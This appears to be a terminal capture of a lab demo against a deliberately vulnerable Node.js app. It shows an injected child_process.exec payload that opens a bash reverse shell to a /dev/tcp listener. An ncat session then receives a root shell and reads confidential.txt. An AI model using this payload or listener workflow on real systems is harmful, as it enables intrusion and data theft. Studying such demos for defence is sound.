 1 / 1
Tilix: ./scripts/listen-rce.sh
1: ./scripts/run-app-container.sh
Monitor in production:
$ pm2 monitor
Make pm2 auto-boot at server restart:
$ pm2 startup
To go further checkout:
http://pm2.io/
-------------
pm2 launched in no-daemon mode (you can add DEBUG="*" env variable to get more messages)
2023-06-14T15:05:52: PM2 log: Launching in no daemon mode
2023-06-14T15:05:52: PM2 log: [PM2] Starting /usr/src/app/src/app.js in fork_mode (1 instance)
2023-06-14T15:05:52: PM2 log: App [app:0] starting in -fork mode-
2023-06-14T15:05:52: PM2 log: App [app:0] online
2023-06-14T15:05:52: PM2 log: [PM2] Done.
2023-06-14T15:05:52: PM2 log:
id name mode ↺ status cpu memory
0 app fork 0 online 0% 35.1mb
2023-06-14T15:05:52: PM2 log: [--no-daemon] Continue to stream logs
2023-06-14T15:05:52: PM2 log: [--no-daemon] Exit on target PM2 exit pid=1
15:05:52 0|app | Vulnerable app listening on port: 9000
0|app | Ouch: require('child_process').exec('bash -c "bash -i >& /dev/tcp/172.17.0.1/9090 0>&1"')
3: lutfailham@zcom:/tmp/nodejs-rce-simple-example
/tmp/nodejs-rce-simple-example master ✔ 15:05:57
./scripts/execute-rce-session.sh
info: vulnerable app url ( http://172.17.0.2:9000/vulnerable-api )
info: sending payload ...
Ouch: [object Object]%
/tmp/nodejs-rce-simple-example master ✔ 15:06:10
2: ./scripts/listen-rce.sh
/tmp/nodejs-rce-simple-example master ✔ 15:02:39
./scripts/listen-rce.sh
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from 192.168.30.128.
Ncat: Connection from 192.168.30.128:54044.
bash: cannot set terminal process group (19): Not a tty
bash: no job control in this shell
bash-5.1# whoami
whoami
root
bash-5.1# pwd
pwd
/usr/src/app
bash-5.1# ls
ls
confidential.txt
node_modules
package-lock.json
package.json
src
bash-5.1# cat confidential.txt
cat confidential.txt
WARNING!
THIS FILE CONTAINS SECRET INFORMATION ABOUT APP & ECOSYSTEM
bash-5.1#